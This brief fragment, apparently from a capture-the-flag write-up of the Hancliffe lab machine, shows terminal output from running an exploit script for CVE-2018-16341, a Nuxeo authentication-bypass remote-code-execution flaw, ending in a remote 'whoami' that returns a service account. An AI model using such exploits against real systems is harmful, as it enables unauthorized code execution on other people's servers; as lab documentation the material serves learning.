 $ python3 CVE-2018-16341.py
Nuxeo Authentication Bypass Remote Code Execution - CVE-2018-16341
[+] Checking template injection vulnerability => OK
command (WIN)> whoami
[+] Executing command =>
hancliffe\svc_account
command (WIN)>